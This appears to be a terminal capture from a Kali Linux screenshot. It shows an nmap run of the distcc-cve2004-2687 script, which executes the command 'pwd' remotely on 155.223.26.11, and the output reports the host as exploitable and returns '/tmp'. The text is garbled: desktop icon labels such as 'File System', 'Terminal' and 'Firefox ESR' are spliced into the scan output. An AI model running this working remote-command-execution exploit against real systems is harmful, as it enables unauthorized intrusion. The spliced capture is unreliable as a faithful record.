 root@kali:~#  nmap -p 3632 155.223.26.11 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='pwd'"
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-22 03:12 EST
Nmap scan report for billabpc-26-11.ege.edu.tr (155.223.26.11)
Host is up (0.0020s latency).
File System
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
Terminal
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
Firefox ESR
|     /tmp
|
|     References:
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|_      https://distcc.github.io/security.html
MAC Address: 08:00:27:24:DF:2D (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.42 seconds